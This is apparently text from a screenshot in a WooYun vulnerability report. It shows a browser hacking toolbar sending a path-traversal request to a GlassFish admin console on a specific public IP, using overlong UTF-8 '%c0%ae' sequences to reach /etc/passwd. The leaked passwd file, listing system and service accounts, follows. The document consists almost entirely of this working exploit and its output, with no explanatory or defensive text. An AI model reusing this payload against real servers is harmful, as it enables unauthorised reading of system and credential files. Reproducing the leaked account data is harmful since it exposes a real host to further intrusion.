 https://182.92.186.11:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%a
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
https://182.92.186.11:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae
%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
Split URL
Execute
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
hyperic:x:1000:2001::/home/hyperic:/bin/bash
splunk:x:1001:2002:Splunk Server:/opt/splunkforwarder:/bin/bash
www.wooyun.org